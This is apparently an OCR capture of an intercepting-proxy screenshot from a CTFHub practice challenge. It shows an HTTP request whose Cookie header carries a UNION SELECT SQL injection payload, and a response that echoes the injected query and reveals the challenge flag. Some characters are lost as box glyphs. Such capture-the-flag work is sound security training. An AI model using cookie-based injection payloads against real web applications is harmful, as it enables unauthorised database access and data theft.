 2 Host: challenge-0d043a0f7605cf8f.sandbox.ctfhub.com:10800
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: id=1 and 1=2 union select kqquasjnss, 2 from zlzeuyqnub; hint=
id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
11 Connection: keep-alive
12
13
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
27 <h1>
Cookie□□
</h1>
28 <p>
□□□□□□□□□□□□□Cookie□
</p>
29 <code>
select * from news where id=1 and 1=2 union select kqquasjnss,2 from
zlzeuyqnub
</code>
</br>
ID: ctfhub{e97250ea65dfdfbe523c00f6}</br>
Data: 2
</div>
30 </div>
31 </body>
32 </html>
33